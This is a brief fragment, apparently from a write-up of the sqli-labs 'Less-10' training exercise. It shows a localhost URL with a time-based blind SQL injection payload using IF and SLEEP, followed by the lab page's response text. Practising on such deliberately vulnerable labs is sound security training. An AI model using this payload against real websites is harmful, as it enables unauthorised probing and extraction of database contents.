 Less-10 Blind- Time based- Doub
localhost:8080/sqli-labs-master/Less-10/?id=1%27%20AND%20IF(1=1,%20SLEEP(5),%200)%20--+
更新
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10